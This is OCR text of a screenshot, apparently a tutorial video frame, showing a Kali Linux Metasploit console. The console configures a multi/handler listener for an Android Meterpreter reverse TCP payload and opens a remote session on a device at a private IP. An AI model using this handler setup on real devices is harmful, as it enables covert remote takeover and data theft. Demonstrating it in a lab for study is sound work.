 Kali-Linux-2021.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ 12:06 PM
kali@kali: ~
File Actions Edit View Help
o To boldly go where no
shell has gone before
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.110
LHOST => 192.168.0.110
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.110:4444
[*] Sending stage (77005 bytes) to 192.168.0.101
[*] Meterpreter session 1 opened (192.168.0.110:4444 -> 192.168.0.101:44708) at 2021-12-04 12:06
meterpreter >
11:06 PM
12/4/2021
3